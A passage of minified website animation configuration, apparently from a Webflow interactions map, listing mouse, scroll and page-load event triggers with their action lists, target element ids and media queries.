1911",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-331",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1910"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70f9|c65c7652-f8f6-30eb-0ea7-9e41fb28890e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70f9|c65c7652-f8f6-30eb-0ea7-9e41fb28890e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190c95bf7dc},"e-1924":{id:"e-1924",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1925"}},mediaQueries:["main"],target:{id:"67004397e013281d44492b9a",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"67004397e013281d44492b9a",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19259080c46},"e-1926":{id:"e-1926",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1927"}},mediaQueries:["main"],target:{id:"67004397e013281d44492b9a",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"67004397e013281d44492b9a",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19259080c46},"e-1929":{id:"e-1929",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1928"}},mediaQueries:["main"],target:{id:"67004397e013281d44492b9a",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"67004397e013281d44492b9a",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19259080c46},"e-1930":{id:"e-1930",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1931"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6744e7eaaa5214ee447452d0|05a7fbed-14da-741c-cfd1-62bc9a88e4ff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6744e7eaaa5214ee447452d0|05a7fbed-14da-741c-cfd1-62bc9a88e4ff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:5,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x1936529ec9e},"e-1932":{id:"e-1932",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1933"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6744f7676337306bc34a1bd1|05a7fbed-14da-741c-cfd1-62bc9a88e4ff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6744f7676337306bc34a1bd1|05a7fbed-14da-741c-cfd1-62bc9a88e4ff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:5,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x19365666db5},"e-1934":{id:"e-1934",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-333",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1935"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70f9|f121a834-d365-8573-2b1d-33d33e449e1a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70f9|f121a834-d365-8573-2b1d-33d33e449e1a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19390216841},"e-1935":{id:"e-1935",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-331",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1934"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70f9|f121a834-d365-8573-2b1d-33d33e449e1a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70f9|f121a834-d365-8573-2b1d-33d33e449e1a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19390216841},"e-1936":{id:"e-1936",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-333",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1937"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70f9|f121a834-d365-8573-2b1d-33d33e449e1a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70f9|f121a834-d365-8573-2b1d-33d33e449e1a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19390216841},"e-1937":{id:"e-1937",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-331",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1936"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70f9|f121a834-d365-8573-2b1d-33d33e449e1a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70f9|f121a834-d365-8573-2b1d-33d33e449e1a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19390216841},"e-1938":{id:"e-1938",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-338",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1939"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d16",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d16",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1948f9b5038},"e-1942":{id:"e-1942",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1943"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d21",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d21",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1948f9b5038},"e-1943":{id:"e-1943",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1942"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d21",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d21",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1948f9b5038},"e-1944":{id:"e-1944",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1945"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d21",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d21",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1948f9b5038},"e-1945":{id:"e-1945",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1944"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d21",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d21",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1948f9b5038},"e-1946":{id:"e-1946",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1947"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d29",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d29",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1948f9b5038},"e-1949":{id:"e-1949",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInTop",autoStopEventId:"e-1950"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:500,direction:"TOP",effectIn:!0},createdOn:0x1948f9b5038},"e-1955":{id:"e-1955",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1956"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d7f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d7f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:250,direction:"BOTTOM",effectIn:!0},createdOn:0x1948f9b5038},"e-1965":{id:"e-1965",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-305",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1966"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7f09",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7f09",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1948f9b5038},"e-1967":{id:"e-1967",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-306",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1968"}},mediaQueries:["small","tiny"],target:{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7f09",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7f09",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1948f9b5038},"e-1969":{id:"e-1969",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-307",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1970"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7f13",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7f13",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1948f9b5038},"e-1971":{id:"e-1971",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-308",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1972"}},mediaQueries:["small","tiny"],target:{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7f13",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7f13",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1948f9b5038},"e-2023":{id:"e-2023",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2024"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|16963aac-99b6-99e2-287d-665eafc6366b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|16963aac-99b6-99e2-287d-665eafc6366b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:250,direction:"BOTTOM",effectIn:!0},createdOn:0x1948fdbb0f7},"e-2025":{id:"e-2025",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-335",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-335-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1949bdefe6c},"e-2026":{id:"e-2026",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-336",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2027"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1949be2684b},"e-2048":{id:"e-2048",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-323",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2049"}},mediaQueries:["small"],target:{id:"65e0e056a6634304d78c715d|fb92047b-0aea-48ad-9689-7c151aef93ba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|fb92047b-0aea-48ad-9689-7c151aef93ba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194bfc886e8},"e-2049":{id:"e-2049",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-324",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2048"}},mediaQueries:["small"],target:{id:"65e0e056a6634304d78c715d|fb92047b-0aea-48ad-9689-7c151aef93ba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|fb92047b-0aea-48ad-9689-7c151aef93ba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194bfc886e8},"e-2050":{id:"e-2050",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-299",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2051"}},mediaQueries:["tiny"],target:{id:"65e0e056a6634304d78c715d|fb92047b-0aea-48ad-9689-7c151aef93ba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|fb92047b-0aea-48ad-9689-7c151aef93ba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194bfc886e8},"e-2051":{id:"e-2051",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-300",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2050"}},mediaQueries:["tiny"],target:{id:"65e0e056a6634304d78c715d|fb92047b-0aea-48ad-9689-7c151aef93ba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|fb92047b-0aea-48ad-9689-7c151aef93ba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194bfc886e8},"e-2052":{id:"e-2052",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-308",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2053"}},mediaQueries:["small","tiny"],target:{id:"65e0e056a6634304d78c715d|fb92047b-0aea-48ad-9689-7c151aef9413",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|fb92047b-0aea-48ad-9689-7c151aef9413",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194bfc886e8},"e-2054":{id:"e-2054",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-308",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2055"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c715d|fb92047b-0aea-48ad-9689-7c151aef9413",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|fb92047b-0aea-48ad-9689-7c151aef9413",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194bfc886e8},"e-2056":{id:"e-2056",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-310",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2057"}},mediaQueries:["main","medium","small"],target:{id:"65e0e056a6634304d78c715d|79781e6b-3416-8e96-9d75-21ad98b8e7b9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|79781e6b-3416-8e96-9d75-21ad98b8e7b9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194bfc976fb},"e-2058":{id:"e-2058",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-312",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2059"}},mediaQueries:["tiny"],target:{id:"65e0e056a6634304d78c715d|79781e6b-3416-8e96-9d75-21ad98b8e7b9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|79781e6b-3416-8e96-9d75-21ad98b8e7b9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194bfc976fb},"e-2064":{id:"e-2064",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-323",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2065"}},mediaQueries:["small"],target:{id:"65e0e056a6634304d78c715d|46aa3bdf-7819-3e20-c4fd-6d61f408aac1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|46aa3bdf-7819-3e20-c4fd-6d61f408aac1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194c0037485},"e-2065":{id:"e-2065",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-324",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2064"}},mediaQueries:["small"],target:{id:"65e0e056a6634304d78c715d|46aa3bdf-7819-3e20-c4fd-6d61f408aac1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|46aa3bdf-7819-3e20-c4fd-6d61f408aac1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194c0037485},"e-2066":{id:"e-2066",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-299",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2067"}},mediaQueries:["tiny"],target:{id:"65e0e056a6634304d78c715d|46aa3bdf-7819-3e20-c4fd-6d61f408aac1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|46aa3bdf-7819-3e20-c4fd-6d61f408aac1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194c0037485},"e-2067":{id:"e-2067",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-300",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2066"}},mediaQueries:["tiny"],target:{id:"65e0e056a6634304d78c715d|46aa3bdf-7819-3e20-c4fd-6d61f408aac1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|46aa3bdf-7819-3e20-c4fd-6d61f408aac1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194c0037485},"e-2080":{id:"e-2080",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-310",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2081"}},mediaQueries:["main","medium","small"],target:{id:"65e0e056a6634304d78c715d|c9e655c8-6b99-79d3-87bd-306946de089a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|c9e655c8-6b99-79d3-87bd-306946de089a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194c94808df},"e-2082":{id:"e-2082",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-312",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2083"}},mediaQueries:["tiny"],target:{id:"65e0e056a6634304d78c715d|c9e655c8-6b99-79d3-87bd-306946de089a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|c9e655c8-6b99-79d3-87bd-306946de089a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194c94808df},"e-2088":{id:"e-2088",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-262",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2089"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|abf8d875-ed3e-95a2-a676-3ffa4eea18c1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|abf8d875-ed3e-95a2-a676-3ffa4eea18c1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194c94c953f},"e-2089":{id:"e-2089",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-263",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2088"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|abf8d875-ed3e-95a2-a676-3ffa4eea18c1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|abf8d875-ed3e-95a2-a676-3ffa4eea18c1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:n